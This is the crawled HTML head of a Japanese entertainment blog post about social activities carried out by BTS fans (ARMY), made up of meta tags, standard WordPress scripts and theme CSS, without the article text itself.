

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/bts/army-syakaikatudou/
body_size: 22504
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="BTSがきっかけで起こった社会活動まとめ！ARMYの凄すぎる行動力！｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/bts/army-syakaikatudou/"> 
<meta property="og:description" content="BTSの世界的な活躍を語る上で欠かせないのが、BTSのファンであるARMYの存在。 ARMYは単にアーティストのファンと"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2021/11/Eimu2QBUwAEUb-6.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="BTSの世界的な活躍を語る上で欠かせないのが、BTSのファンであるARMYの存在。 ARMYは単にアーティストのファンと" >
<link rel="canonical" href="https://iroirog.info/bts/army-syakaikatudou/">
<title>BTSがきっかけで起こった社会活動まとめ！ARMYの凄すぎる行動力！｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; BTSがきっかけで起こった社会活動まとめ！ARMYの凄すぎる行動力！ のコメントのフィード" href="https://iroirog.info/bts/army-syakaikatudou/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/42363" /><link rel='shortlink' href='https://iroirog.info/?p=42363' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fbts%2Farmy-syakaikatudou%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
		}

